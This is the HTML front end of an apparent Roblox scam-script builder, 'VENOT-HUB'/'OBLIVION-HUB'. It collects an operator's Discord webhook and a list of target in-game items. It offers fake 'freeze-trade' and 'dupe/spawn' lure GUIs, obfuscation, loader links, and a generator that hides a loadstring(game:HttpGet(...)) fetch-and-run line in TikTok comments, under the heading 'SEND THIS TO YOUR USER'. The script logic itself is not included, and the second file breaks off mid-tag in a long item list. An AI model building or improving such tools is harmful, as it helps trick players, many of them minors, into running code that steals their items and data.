

<file: index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>VENOT-HUB</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
    <link href="https://fonts.googleapis.com/css2?family=Inter:opsz,wght@14..32,400;14..32,500;14..32,600;14..32,700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <!-- ========== MAIN VIEW ========== -->
    <div id="mainView">
        <div id="app">
            <header>
                <!-- VENOT ЛОГОТИПІ ЖӘНЕ АТАУЫ -->
                <div class="logo-container">
                    <svg class="venot-logo" viewBox="0 0 200 200" xmlns="http://www.w3.org/2000/svg">
                        <defs>
                            <linearGradient id="metalGrad" x1="0%" y1="0%" x2="100%" y2="100%">
                                <stop offset="0%" style="stop-color:#ffffff;stop-opacity:1" />
                                <stop offset="50%" style="stop-color:#888888;stop-opacity:1" />
                                <stop offset="100%" style="stop-color:#333333;stop-opacity:1" />
                            </linearGradient>
                            <filter id="glow">
                                <feGaussianBlur stdDeviation="3" result="coloredBlur"/>
                                <feMerge>
                                    <feMergeNode in="coloredBlur"/>
                                    <feMergeNode in="SourceGraphic"/>
                                </feMerge>
                            </filter>
                        </defs>
                        <path d="M 40 30 L 70 150 L 100 180 L 130 150 L 160 30 L 130 30 L 100 120 L 70 30 Z" fill="url(#metalGrad)" filter="url(#glow)"/>
                        <path d="M 30 100 L 60 140 L 65 100 Z" fill="url(#metalGrad)"/>
                        <path d="M 170 100 L 140 140 L 135 100 Z" fill="url(#metalGrad)"/>
                        <path d="M 70 60 Q 100 20 130 60 L 120 70 Q 100 40 80 70 Z" fill="url(#metalGrad)"/>
                    </svg>
                    <h1>VENOT-HUB</h1>
                </div>
                <div class="header-glow"></div>
                <!-- Sign In батырмасы жойылды, орнына TikTok батырмасы қалды -->
                <button id="tiktokBtn" class="tiktok-btn" style="margin-left: auto;">TIKTOK COMMENT</button>
            </header>

            <section class="input-section">
                <label>ROBLOX USERNAME *</label>
                <input type="text" id="username" placeholder="Your Username">
            </section>

            <section class="input-section">
                <label>DISCORD WEBHOOK *</label>
                <input type="text" id="webhook" placeholder="https://discord.com/api/webhooks/...">
            </section>

            <section class="mode-section">
                <span class="mode-label">EXECUTION MODE</span>
                <div class="mode-buttons">
                    <button class="mode-btn active" data-mode="normal">NORMAL</button>
                    <button class="mode-btn" data-mode="adminpanel">GUI LOADING ADMIN PANEL</button>
                    <button class="mode-btn" data-mode="freezetrade">GUI LOADING FREEZE-TRADE</button>
                    <button class="mode-btn" data-mode="dupespawn">GUI LOADING DUPE/SPAWN</button>
                    <button class="mode-btn" data-mode="codesniper">GUI CODE SNIPER</button>
                    <button class="mode-btn" data-mode="custom">CUSTOM</button>
                </div>
            </section>

            <section id="secondLoadstring" class="hidden">
                <label>SECOND LOADSTRING</label>
                <textarea id="customLoadstring" rows="4" placeholder="" style="opacity: 1; cursor: text; background-color: rgba(13, 13, 13, 0.8);"></textarea>
            </section>

            <!-- Target Brainrots -->
            <section class="target-section">
                <div class="section-header">
                    <h2>TARGET BRAINROTS</h2>
                    <span class="counter" id="brainrotsCounter">0 SELECTED</span>
                </div>
                <div class="search-bar">
                    <input type="text" id="brainrotsSearch" placeholder="Search...">
                    <button class="all-btn" id="brainrotsAll">ALL</button>
                    <button class="none-btn" id="brainrotsNone">NONE</button>
                </div>
                <div class="rarity-filters">
                    <button class="filter-btn active" data-rarity="all">ALL</button>
                    <button class="filter-btn" data-rarity="Common">Common</button>
                    <button class="filter-btn" data-rarity="Rare">Rare</button>
                    <button class="filter-btn" data-rarity="Epic">Epic</button>
                    <button class="filter-btn" data-rarity="Mythic">Mythic</button>
                    <button class="filter-btn" data-rarity="Legendary">Legendary</button>
                    <button class="filter-btn" data-rarity="Brainrot God">God</button>
                    <button class="filter-btn" data-rarity="Secret">Secret</button>
                    <button class="filter-btn" data-rarity="OG">OG</button>
                    <button class="filter-btn" data-rarity="Recommended">⭐ Recommended</button>
                </div>
                <div class="items-container scrollable" id="brainrotsContainer"></div>
            </section>

            <!-- Target Base Skins -->
            <section class="target-section">
                <div class="section-header">
                    <h2>TARGET BASE SKINS</h2>
                    <span class="counter" id="skinsCounter">0 SELECTED</span>
                </div>
                <div class="search-bar">
                    <input type="text" id="skinsSearch" placeholder="Search...">
                    <button class="all-btn" id="skinsAll">ALL</button>
                    <button class="none-btn" id="skinsNone">NONE</button>
                </div>
                <div class="items-container scrollable" id="skinsContainer"></div>
            </section>

            <!-- Target Gears -->
            <section class="target-section">
                <div class="section-header">
                    <h2>TARGET GEARS</h2>
                    <span class="counter" id="gearsCounter">0 SELECTED</span>
                </div>
                <div class="search-bar">
                    <input type="text" id="gearsSearch" placeholder="Search...">
                    <button class="all-btn" id="gearsAll">ALL</button>
                    <button class="none-btn" id="gearsNone">NONE</button>
                </div>
                <div class="items-container scrollable" id="gearsContainer"></div>
            </section>

            <!-- ===== OBFUSCATE ===== -->
            <section class="obfuscate-section" id="obfuscateSection">
                <div class="short-header">
                    <div>
                        <h2>🔒 OBFUSCATE</h2>
                        <p class="subtitle">Obfuscate your script before uploading</p>
                    </div>
                    <div class="toggle-switch" id="obfuscateToggle" style="cursor: pointer;">
                        <span class="toggle-label off">OFF</span>
                        <div class="toggle-track">
                            <span class="toggle-thumb"></span>
                        </div>
                    </div>
                </div>
                <div id="obfuscateGuestLock" class="guest-lock hidden">
                    ⚠️ This feature requires authentication. Please <strong>Sign In</strong> with Discord.
                </div>
            </section>

            <!-- ===== GITHUB LOADER ===== -->
            <section class="github-loader-section" id="githubLoaderSection">
                <div class="short-header">
                    <div>
                        <h2>🐙 GITHUB LOADER</h2>
                        <p class="subtitle">Upload your script to GitHub and get a loadstring</p>
                    </div>
                    <div class="toggle-switch" id="githubToggle" style="cursor: pointer;">
                        <span class="toggle-label off">OFF</span>
                        <div class="toggle-track">
                            <span class="toggle-thumb"></span>
                        </div>
                    </div>
                </div>
                <div id="githubNameContainer" style="display: none; margin-top: 0.8rem;">
                    <label style="font-size:0.7rem; font-weight:600; letter-spacing:0.12em; color:#777; text-transform:uppercase; display:block; margin-bottom:0.3rem;">SCRIPT NAME FOR GITHUB</label>
                    <input type="text" id="githubScriptName" placeholder="e.g.: MyScript" style="width:100%; padding:0.6rem 1rem; background:rgba(5,5,5,0.6); border:1px solid #1f1f1f; border-radius:10px; color:#fff; font-size:0.9rem; outline:none; font-family:'Inter',sans-serif;">
                </div>
                <div id="githubGuestLock" class="guest-lock hidden">
                    ⚠️ This feature requires authentication. Please <strong>Sign In</strong> with Discord.
                </div>
            </section>

            <!-- ===== SHORT LOADSTRING ===== -->
            <section class="short-loadstring-section" id="shortLoadstringSection">
                <div class="short-header">
                    <div>
                        <h2>📦 SHORT LOADSTRING</h2>
                        <p class="subtitle">Use a short link (Pastefy or Oblivion) for your script</p>
                    </div>
                    <div class="toggle-switch" id="shortToggle" style="cursor: pointer;">
                        <span class="toggle-label off">OFF</span>
                        <div class="toggle-track">
                            <span class="toggle-thumb"></span>
                        </div>
                    </div>
                </div>
                <div id="shortServiceSelector" style="display: none; margin-top: 0.8rem;">
                    <label style="font-size:0.7rem; font-weight:600; letter-spacing:0.12em; color:#777; text-transform:uppercase; display:block; margin-bottom:0.5rem;">LINK PROVIDER</label>
                    <div class="provider-selector">
                        <button class="provider-btn" data-provider="pastefy">PASTEFY</button>
                        <button class="provider-btn active" data-provider="oblivion">OBLIVIONHUB</button>
                    </div>
                </div>
                <div id="guestLockMessage" class="guest-lock hidden">
                    ⚠️ This feature requires authentication. Please <strong>Sign In</strong> with Discord.
                </div>
            </section>

            <button id="generateBtn">GENERATE SCRIPT</button>

            <section id="outputSection" class="hidden">
                <div class="output-header">
                    <h2>SEND THIS TO YOUR USER</h2>
                    <button id="copyBtn">COPY</button>
                </div>
                <div class="output-container">
                    <pre id="outputCode"></pre>
                </div>
            </section>

            <!-- Footer -->
            <footer class="app-footer">
                <span class="footer-year">2026</span>
                <span class="footer-separator">·</span>
                <a href="https://discord.gg/44XUsM4VN8" target="_blank" rel="noopener noreferrer" class="footer-discord-link">
                    <svg class="discord-icon" viewBox="0 0 127.14 96.36" fill="currentColor">
                        <path d="M107.7,8.07A105.15,105.15,0,0,0,81.47,0a72.06,72.06,0,0,0-3.36,6.83,97.68,97.68,0,0,0-29.11,0A72.37,72.37,0,0,0,45.64,0,105.89,105.89,0,0,0,19.39,8.09C2.79,32.65-1.71,56.6.54,80.21h0A105.73,105.73,0,0,0,32.71,96.36,77.7,77.7,0,0,0,39.6,85.25a68.42,68.42,0,0,1-10.85-5.18c.91-.66,1.8-1.34,2.66-2.05a75.57,75.57,0,0,0,64.32,0c.87.71,1.76,1.39,2.66,2.05a68.42,68.42,0,0,1-10.85,5.18,77.7,77.7,0,0,0,6.89,11.1A105.25,105.25,0,0,0,126.6,80.22C129.24,52.84,122.09,29.11,107.7,8.07ZM42.45,65.69C36.18,65.69,31,60,31,53s5-12.74,11.43-12.74S53.86,46,53.86,53,48.64,65.69,42.45,65.69Zm42.24,0C78.41,65.69,73.21,60,73.21,53s5-12.74,11.43-12.74S96.1,46,96.1,53,90.88,65.69,84.69,65.69Z"></path>
                    </svg>
                </a>
            </footer>
        </div>
    </div>

    <!-- ========== TIKTOK DASHBOARD ========== -->
    <div id="tiktokDashboard" class="hidden">
        <div class="dashboard-container">
            <div class="dashboard-header">
                <button id="dashboardBackBtn" class="dashboard-back-btn">← BACK</button>
                <h1>TIKTOK COMMENT DASHBOARD</h1>
                <div></div>
            </div>
            <div class="dashboard-content">
                <p class="dashboard-subtitle">Paste your script (loadstring) and generate an obfuscated TikTok comment.</p>
                <div class="tiktok-input-group">
                    <label>SCRIPT (loadstring):</label>
                    <textarea id="tiktokInput" rows="3" placeholder="Example: loadstring(game:HttpGet('https://...'))()"></textarea>
                </div>
                <button id="tiktokGenerateBtn" class="tiktok-generate-btn">GENERATE</button>
                <div class="tiktok-output-group">
                    <label>OUTPUT:</label>
                    <textarea id="tiktokOutput" rows="5" readonly=""></textarea>
                </div>
                <button id="tiktokCopyBtn" class="tiktok-copy-btn">COPY</button>
            </div>
        </div>
    </div>

    <!-- ========== MODALS ========== -->
    <!-- Login Modal -->
    <div id="loginModal" class="login-modal hidden">
        <div class="login-modal-content">
            <div class="login-modal-header">
                <h2>Login</h2>
                <button id="closeModalBtn" class="close-modal-btn">×</button>
            </div>
            <p class="login-modal-subtitle">Login with your Discord account to get started</p>
            <button id="discordLoginBtn" class="login-btn discord-btn">
                <span class="discord-icon">◆</span> Continue with Discord
            </button>
            <div class="login-divider">OR</div>
            <button id="guestLoginBtn" class="login-btn guest-btn">Continue as Guest</button>
            <p class="guest-hint">Random username · no account needed</p>
        </div>
    </div>

    <!-- Confirm Modal (Logout) -->
    <div id="confirmModal" class="confirm-modal hidden">
        <div class="confirm-modal-content">
            <div class="confirm-modal-header">
                <h2>Confirm</h2>
                <button id="closeConfirmBtn" class="close-modal-btn">×</button>
            </div>
            <p id="confirmMessage" class="confirm-message">Do you want to log out?</p>
            <div class="confirm-buttons">
                <button id="confirmCancelBtn" class="confirm-btn cancel-btn">Cancel</button>
                <button id="confirmOkBtn" class="confirm-btn ok-btn">Confirm</button>
            </div>
        </div>
    </div>

    <!-- Notifications Container -->
    <div id="notificationContainer" class="notification-container"></div>

    <script src="script.js"></script>
</body>
</html>
</file>


<file: main.html>
<!DOCTYPE html>
   <html lang="en"> 
    <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>OBLIVION-HUB</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
    <link href="https://fonts.googleapis.com/css2?family=Inter:opsz,wght@14..32,400;14..32,500;14..32,600;14..32,700&amp;display=swap" rel="stylesheet">
    <link rel="stylesheet" href="style.css">
</head>
    <!-- ========== MAIN VIEW ========== -->
    <div id="mainView">
        <div id="app">
            <header>
                <h1>OBLIVION-HUB</h1>
                <div class="header-glow"></div>
                <button id="signInBtn" class="sign-in-btn logged-in">👤 robloxvip_1001.</button>
                <button id="tiktokBtn" class="sign-in-btn" style="margin-left: 8px;">TIKTOK COMMENT</button>
            </header>

            <section class="input-section">
                <label>ROBLOX USERNAME *</label>
                <input type="text" id="username" placeholder="Your Username">
            </section>

            <section class="input-section">
                <label>DISCORD WEBHOOK *</label>
                <input type="text" id="webhook" placeholder="https://discord.com/api/webhooks/...">
            </section>

            <section class="mode-section">
                <span class="mode-label">EXECUTION MODE</span>
                <div class="mode-buttons">
                    <button class="mode-btn active" data-mode="normal">NORMAL</button>
                    <button class="mode-btn" data-mode="adminpanel">GUI LOADING ADMIN PANEL</button>
                    <button class="mode-btn" data-mode="freezetrade">GUI LOADING FREEZE-TRADE</button>
                    <button class="mode-btn" data-mode="dupespawn">GUI LOADING DUPE/SPAWN</button>
                    <button class="mode-btn" data-mode="codesniper">GUI CODE SNIPER</button>
                    <button class="mode-btn" data-mode="custom">CUSTOM</button>
                </div>
            </section>

            <section id="secondLoadstring" class="hidden">
                <label>SECOND LOADSTRING</label>
                <textarea id="customLoadstring" rows="4" placeholder="" style="opacity: 1; cursor: text; background-color: rgba(13, 13, 13, 0.8);"></textarea>
            </section>

            <!-- Target Brainrots -->
            <section class="target-section">
                <div class="section-header">
                    <h2>TARGET BRAINROTS</h2>
                    <span class="counter" id="brainrotsCounter">0 SELECTED</span>
                </div>
                <div class="search-bar">
                    <input type="text" id="brainrotsSearch" placeholder="Search...">
                    <button class="all-btn" id="brainrotsAll">ALL</button>
                    <button class="none-btn" id="brainrotsNone">NONE</button>
                </div>
                <div class="rarity-filters">
                    <button class="filter-btn active" data-rarity="all">ALL</button>
                    <button class="filter-btn" data-rarity="Common">Common</button>
                    <button class="filter-btn" data-rarity="Rare">Rare</button>
                    <button class="filter-btn" data-rarity="Epic">Epic</button>
                    <button class="filter-btn" data-rarity="Mythic">Mythic</button>
                    <button class="filter-btn" data-rarity="Legendary">Legendary</button>
                    <button class="filter-btn" data-rarity="Brainrot God">God</button>
                    <button class="filter-btn" data-rarity="Secret">Secret</button>
                    <button class="filter-btn" data-rarity="OG">OG</button>
                    <button class="filter-btn" data-rarity="Recommended">⭐ Recommended</button>
                </div>
                <div class="items-container scrollable" id="brainrotsContainer"><span class="pill" data-value="Fluriflura">Fluriflura</span><span class="pill" data-value="Holy Arepa">Holy Arepa</span><span class="pill" data-value="Lirilì Larilà">Lirilì Larilà</span><span class="pill" data-value="Noobini Pizzanini">Noobini Pizzanini</span><span class="pill" data-value="Noobini Santanini">Noobini Santanini</span><span class="pill" data-value="Pipi Corni">Pipi Corni</span><span class="pill" data-value="Pipi Kiwi">Pipi Kiwi</span><span class="pill" data-value="Raccooni Jandelini">Raccooni Jandelini</span><span class="pill" data-value="Svinina Bombardino">Svinina Bombardino</span><span class="pill" data-value="Talpa Di Fero">Talpa Di Fero</span><span class="pill" data-value="Tartaragno">Tartaragno</span><span class="pill" data-value="Tim Cheese">Tim Cheese</span><span class="pill" data-value="Bandito Bobritto">Bandito Bobritto</span><span class="pill" data-value="Boneca Ambalabu">Boneca Ambalabu</span><span class="pill" data-value="Cacto Hipopotamo">Cacto Hipopotamo</span><span class="pill" data-value="Cupcake Koala">Cupcake Koala</span><span class="pill" data-value="Frogo Elfo">Frogo Elfo</span><span class="pill" data-value="Gangster Footera">Gangster Footera</span><span class="pill" data-value="Pengolino Nuvoletto">Pengolino Nuvoletto</span><span class="pill" data-value="Pinealotto Fruttarino">Pinealotto Fruttarino</span><span class="pill" data-value="Pipi Avocado">Pipi Avocado</span><span class="pill" data-value="Ta Ta Ta Ta Sahur">Ta Ta Ta Ta Sahur</span><span class="pill" data-value="Tric Trac Baraboom">Tric Trac Baraboom</span><span class="pill" data-value="Trippi Troppi">Trippi Troppi</span><span class="pill" data-value="Avocadini Antilopini">Avocadini Antilopini</span><span class="pill" data-value="Avocadini Guffo">Avocadini Guffo</span><span class="pill" data-value="Bambini Crostini">Bambini Crostini</span><span class="pill" data-value="Bananita Dolphinita">Bananita Dolphinita</span><span class="pill" data-value="Brr Brr Patapim">Brr Brr Patapim</span><span class="pill" data-value="Brri Brri Bicus Dicus Bombicus">Brri Brri Bicus Dicus Bombicus</span><span class="pill" data-value="Cappuccino Assassino">Cappuccino Assassino</span><span class="pill" data-value="Doi Doi Do">Doi Doi Do</span><span class="pill" data-value="Frogato Pirato">Frogato Pirato</span><span class="pill" data-value="Gato Celesto">Gato Celesto</span><span class="pill" data-value="Malame Amarele">Malame Amarele</span><span class="pill" data-value="Mangolini Parrocini">Mangolini Parrocini</span><span class="pill" data-value="Mummio Rappitto">Mummio Rappitto</span><span class="pill" data-value="Penguin Tree">Penguin Tree</span><span class="pill" data-value="Penguino Cocosino">Penguino Cocosino</span><span class="pill" data-value="Perochello Lemonchello">Perochello Lemonchello</span><span class="pill" data-value="Salamino Penguino">Salamino Penguino</span><span class="pill" data-value="Ti Ti Ti Sahur">Ti Ti Ti Sahur</span><span class="pill" data-value="Trulimero Trulicina">Trulimero Trulicina</span><span class="pill" data-value="Wombo Rollo">Wombo Rollo</span><span class="pill" data-value="Penguino Pumpkino">Penguino Pumpkino</span><span class="pill" data-value="Ballerina Cappuccina">Ballerina Cappuccina</span><span class="pill" data-value="Bandito Axolito">Bandito Axolito</span><span class="pill" data-value="Blueberrinni Octopusini">Blueberrinni Octopusini</span><span class="pill" data-value="Buho de Fuego">Buho de Fuego</span><span class="pill" data-value="Buho del Cielo">Buho del Cielo</span><span class="pill" data-value="Burbaloni Loliloli">Burbaloni Loliloli</span><span class="pill" data-value="Caramello Filtrello">Caramello Filtrello</span><span class="pill" data-value="Chef Crabracadabra">Chef Crabracadabra</span><span class="pill" data-value="Chimpanzini Bananini">Chimpanzini Bananini</span><span class="pill" data-value="Chocco Bunny">Chocco Bunny</span><span class="pill" data-value="Clickerino Crabo">Clickerino Crabo</span><span class="pill" data-value="Cocosini Mama">Cocosini Mama</span><span class="pill" data-value="Electro Quacko">Electro Quacko</span><span class="pill" data-value="Glorbo Fruttodrillo">Glorbo Fruttodrillo</span><span class="pill" data-value="Lionel Cactuseli">Lionel Cactuseli</span><span class="pill" data-value="Pandaccini Bananini">Pandaccini Bananini</span><span class="pill" data-value="Pi Pi Watermelon">Pi Pi Watermelon</span><span class="pill" data-value="Pipi Potato">Pipi Potato</span><span class="pill" data-value="Puffaball">Puffaball</span><span class="pill" data-value="Quackula">Quackula</span><span class="pill" data-value="Quivioli Ameleonni">Quivioli Ameleonni</span><span class="pill" data-value="Sealo Regalo">Sealo Regalo</span><span class="pill" data-value="Seraphino Gruyero">Seraphino Gruyero</span><span class="pill" data-value="Sigma Boy">Sigma Boy</span><span class="pill" data-value="Sigma Girl">Sigma Girl</span><span class="pill" data-value="Strawberrelli Flamingelli">Strawberrelli Flamingelli</span><span class="pill" data-value="Avocadorilla">Avocadorilla</span><span class="pill" data-value="Bananito Bandito">Bananito Bandito</span><span class="pill" data-value="Bee Loco">Bee Loco</span><span class="pill" data-value="Berenjello Angello">Berenjello Angello</span><span class="pill" data-value="Bombardiro Crocodilo">Bombardiro Crocodilo</span><span class="pill" data-value="Bombombini Gusini">Bombombini Gusini</span><span class="pill" data-value="Brutto Gialutto">Brutto Gialutto</span><span class="pill" data-value="Bucketoro">Bucketoro</span><span class="pill" data-value="Cachorrito Melonito">Cachorrito Melonito</span><span class="pill" data-value="Carloo">Carloo</span><span class="pill" data-value="Carrotini Brainini">Carrotini Brainini</span><span class="pill" data-value="Cavallo Virtuoso">Cavallo Virtuoso</span><span class="pill" data-value="Centrucci Nuclucci">Centrucci Nuclucci</span><span class="pill" data-value="Cocoteddy">Cocoteddy</span><span class="pill" data-value="Fizzy Soda">Fizzy Soda</span><span class="pill" data-value="Frigo Camelo">Frigo Camelo</span><span class="pill" data-value="Ganganzelli Trulala">Ganganzelli Trulala</span><span class="pill" data-value="Gorillo Subwoofero">Gorillo Subwoofero</span><span class="pill" data-value="Gorillo Watermelondrillo">Gorillo Watermelondrillo</span><span class="pill" data-value="Harpuccino">Harpuccino</span><span class="pill" data-value="Jacko Spaventosa">Jacko Spaventosa</span><span class="pill" data-value="Jingle Jingle Sahur">Jingle Jingle Sahur</span><span class="pill" data-value="Lerulerulerule">Lerulerulerule</span><span class="pill" data-value="Los Noobinis">Los Noobinis</span><span class="pill" data-value="Lucky Block">Lucky Block</span><span class="pill" data-value="Magi Ribbitini">Magi Ribbitini</span><span class="pill" data-value="Orangutini Ananassini">Orangutini Ananassini</span><span class="pill" data-value="Orbi Mochi">Orbi Mochi</span><span class="pill" data-value="Rhino Helicopterino">Rhino Helicopterino</span><span class="pill" data-value="Rhino Toasterino">Rhino Toasterino</span><span class="pill" data-value="Spioniro Golubiro">Spioniro Golubiro</span><span class="pill" data-value="Spongini Quackini">Spongini Quackini</span><span class="pill" data-value="Stoppo Luminino">Stoppo Luminino</span><span class="pill" data-value="Te Te Te Sahur">Te Te Te Sahur</span><span class="pill" data-value="Tigrilini Watermelini">Tigrilini Watermelini</span><span class="pill" data-value="Tob Tobi Tobi">Tob Tobi Tobi</span><span class="pill" data-value="Toiletto Focaccino">Toiletto Focaccino</span><span class="pill" data-value="Tracoducotulu Delapeladustuz">Tracoducotulu Delapeladustuz</span><span class="pill" data-value="Tree Tree Tree Sahur">Tree Tree Tree Sahur</span><span class="pill" data-value="Zibra Zubra Zibralini">Zibra Zubra Zibralini</span><span class="pill" data-value="Frostino Vampiro">Frostino Vampiro</span><span class="pill" data-value="Alessio">Alessio</span><span class="pill" data-value="Anpali Babel">Anpali Babel</span><span class="pill" data-value="Appelini">Appelini</span><span class="pill" data-value="Aquanaut">Aquanaut</span><span class="pill" data-value="Astrolero Cervalero">Astrolero Cervalero</span><span class="pill" data-value="Ballerina Peppermintina">Ballerina Peppermintina</span><span class="pill" data-value="Ballerino Lololo">Ballerino Lololo</span><span class="pill" data-value="Bambu Bambu Sahur">Bambu Bambu Sahur</span><span class="pill" data-value="Belula Beluga">Belula Beluga</span><span class="pill" data-value="Boba Panda">Boba Panda</span><span class="pill" data-value="Bombardini Tortinii">Bombardini Tortinii</span><span class="pill" data-value="Brasilini Berimbini">Brasilini Berimbini</span><span class="pill" data-value="Brr es Teh Patipum">Brr es Teh Patipum</span><span class="pill" data-value="Buho de Noelo">Buho de Noelo</span><span class="pill" data-value="Bulbito Bandito Traktorito">Bulbito Bandito Traktorito</span><span class="pill" data-value="Bunny Tralala">Bunny Tralala</span><span class="pill" data-value="Cacasito Satalito">Cacasito Satalito</span><span class="pill" data-value="Capi Taco">Capi Taco</span><span class="pill" data-value="Cappuccino Clownino">Cappuccino Clownino</span><span class="pill" data-value="Chihuanini Taconini">Chihuanini Taconini</span><span class="pill" data-value="Chrismasmamat">Chrismasmamat</span><span class="pill" data-value="Clovkur Kurkur">Clovkur Kurkur</span><span class="pill" data-value="Cocoa Assassino">Cocoa Assassino</span><span class="pill" data-value="Cocofanto Elefanto">Cocofanto Elefanto</span><span class="pill" data-value="Cola Cat">Cola Cat</span><span class="pill" data-value="Corn Corn Corn Sahur">Corn Corn Corn Sahur</span><span class="pill" data-value="Crabbo Limonetta">Crabbo Limonetta</span><span class="pill" data-value="Divino Platypio">Divino Platypio</span><span class="pill" data-value="Dolphini Jetskini">Dolphini Jetskini</span><span class="pill" data-value="Dumborino Miracello">Dumborino Miracello</span><span class="pill" data-value="Eggdin Egg Egg Dun">Eggdin Egg Egg Dun</span><span class="pill" data-value="Espresso Signora">Espresso Signora</span><span class="pill" data-value="Extinct Ballerina">Extinct Ballerina</span><span class="pill" data-value="Flippo Marino">Flippo Marino</span><span class="pill" data-value="Frio Ninja">Frio Ninja</span><span class="pill" data-value="Gattatino Nyanino">Gattatino Nyanino</span><span class="pill" data-value="Gattito Tacoto">Gattito Tacoto</span><span class="pill" data-value="Ginger Cisterna">Ginger Cisterna</span><span class="pill" data-value="Ginger Globo">Ginger Globo</span><span class="pill" data-value="Girafa Celestre">Girafa Celestre</span><span class="pill" data-value="Granchiello Spiritell">Granchiello Spiritell</span><span class="pill" data-value="Jacko Jack Jack">Jacko Jack Jack</span><span class="pill" data-value="Karkerheart Luvkur">Karkerheart Luvkur</span><span class="pill" data-value="Krupuk Pagi Pagi">Krupuk Pagi Pagi</span><span class="pill" data-value="Las Capuchinas">Las Capuchinas</span><span class="pill" data-value="Lazy Ducky">Lazy Ducky</span><span class="pill" data-value="Lemonita Splashita">Lemonita Splashita</span><span class="pill" data-value="Los Bombinitos">Los Bombinitos</span><span class="pill" data-value="Los Chihuaninis">Los Chihuaninis</span><span class="pill" data-value="Los Crocodillitos">Los Crocodillitos</span><span class="pill" data-value="Los Gattitos">Los Gattitos</span><span class="pill" data-value="Los Orcalitos">Los Orcalitos</span><span class="pill" data-value="Los Tipi Tacos">Los Tipi Tacos</span><span class="pill" data-value="Los Tungtungtungcitos">Los Tungtungtungcitos</span><span class="pill" data-value="Lucky Block">Lucky Block</span><span class="pill" data-value="Lumaca Malefica">Lumaca Malefica</span><span class="pill" data-value="Luv Luv Luv">Luv Luv Luv</span><span class="pill" data-value="Mastodontico Telepiedone">Mastodontico Telepiedone</span><span class="pill" data-value="Matteo">Matteo</span><span class="pill" data-value="Money Money Man">Money Money Man</span><span class="pill" data-value="Mummy Ambalabu">Mummy Ambalabu</span><span class="pill" data-value="Noo La Polizia">Noo La Polizia</span><span class="pill" data-value="Odin Din Din Dun">Odin Din Din Dun</span><span class="pill" data-value="Orcalero Orcala">Orcalero Orcala</span><span class="pill" data-value="Orcalita Orcala">Orcalita Orcala</span><span class="pill" data-value="Pakrahmatmamat">Pakrahmatmamat</span><span class="pill" data-value="Pakrahmatmatina">Pakrahmatmatina</span><span class="pill" data-value="Pandanini Frostini">Pandanini Frostini</span><span class="pill" data-value="Patteo">Patteo</span><span class="pill" data-value="Piccione Macchina">Piccione Macchina</span><span class="pill" data-value="Piccionetta Macchina">Piccionetta Macchina</span><span class="pill" data-value="Pineaplino">Pineaplino</span><span class="pill" data-value="Pop Pop Sahur">Pop Pop Sahur</span><span class="pill" data-value="Pretzo Robo">Pretzo Robo</span><span class="pill" data-value="Robo Grafito">Robo Grafito</span><span class="pill" data-value="Skull Skull Skull">Skull Skull Skull</span><span class="pill" data-value="Snailenzo">Snailenzo</span><span class="pill" data-value="Squalanana">Squalanana</span><span class="pill" data-value="Sundrilla Sundae">Sundrilla Sundae</span><span class="pill" data-value="Tartaruga Cisterna">Tartaruga Cisterna</span><span class="pill" data-value="Tenini Ballini">Tenini Ballini</span><span class="pill" data-value="Tentacolo Tecnico">Tentacolo Tecnico</span><span class="pill" data-value="Tigroligre Frutonni">Tigroligre Frutonni</span><span class="pill" data-value="Tipi Topi Taco">Tipi Topi Taco</span><span class="pill" data-value="Tootini Shrimpini">Tootini Shrimpini</span><span class="pill" data-value="Tortuginni Sandcastlini">Tortuginni Sandcastlini</span><span class="pill" data-value="Tractoro Dinosauro">Tractoro Dinosauro</span><span class="pill" data-value="Tralalero Tralala">Tralalero Tralala</span><span class="pill" data-value="Tralalita Tralala">Tralalita Tralala</span><span class="pill" data-value="Trenostruzzo Turbo 3000">Trenostruzzo Turbo 3000</span><span class="pill" data-value="Trenotubo Axolotrico 9000">Trenotubo Axolotrico 9000</span><span class="pill" data-value="Trippi Troppi Troppa Trippa">Trippi Troppi Troppa Trippa</span><span class="pill" data-value="Tukanno Bananno">Tukanno Bananno</span><span class="pill" data-value="Unclito Samito">Unclito Samito</span><span class="pill" data-value="Urubini Flamenguini">Urubini Flamenguini</span><span class="pill" data-value="Vampira Cappucina">Vampira Cappucina</span><span class="pill" data-value="Yeti Claus">Yeti Claus</span><span class="pill" data-value="Vampi Ribbitini">Vampi Ribbitini</span><span class="pill" data-value="Mummelo Bandello">Mummelo Bandello</span><span class="pill" data-value="Mortaruga">Mortaruga</span><span class="pill" data-value="Candi Corni">Candi Corni</span><span class="pill" data-value="Slushi Huski">Slushi Huski</span><span class="pill" data-value="1x1x1x1">1x1x1x1</span><span class="pill" data-value="25">25</span><span class="pill" data-value="67">67</span><span class="pill" data-value="Abyssaloco">Abyssaloco</span><span class="pill" data-value="Agarrini la Palini">Agarrini la Palini</span><span class="pill" data-value="Antonio">Antonio</span><span class="pill" data-value="Aquarino">Aquarino</span><span class="pill" data-value="Arcadopus">Arcadopus</span><span class="pill" data-value="Arcadragon">Arcadragon</span><span class="pill" data-value="Bacuru and Egguru">Bacuru and Egguru</span><span class="pill" data-value="Bananito">Bananito</span><span class="pill" data-value="Baskito">Baskito</span><span class="pill" data-value="Bearito Cabinito">Bearito Cabinito</span><span class="pill" data-value="Berryno">Berryno</span><span class="pill" data-value="Bisonte Giuppitere">Bisonte Giuppitere</span><span class="pill" data-value="Blackhole Goat">Blackhole Goat</span><span class="pill" data-value="Boatito Auratito">Boatito Auratito</span><span class="pill" data-value="Bombardiro Vaccariro">Bombardiro Vaccariro</span><span class="pill" data-value="Boppin Bunny">Boppin Bunny</span><span class="pill" data-value="Brunito Marsito">Brunito Marsito</span><span class="pill" data-value="Buho de Volto">Buho de Volto</span><span class="pill" data-value="Bunito Bunito Spinito">Bunito Bunito Spinito</span><span class="pill" data-value="Bunny Bunny Bunny Sahur">Bunny Bunny Bunny Sahur</span><span class="pill" data-value="Bunny and Eggy">Bunny and Eggy</span><span class="pill" data-value="Bunnyman">Bunnyman</span><span class="pill" data-value="Buntteo">Buntteo</span><span class="pill" data-value="Burguro And Fryuro">Burguro And Fryuro</span><span class="pill" data-value="Burrito Bandito">Burrito Bandito</span><span class="pill" 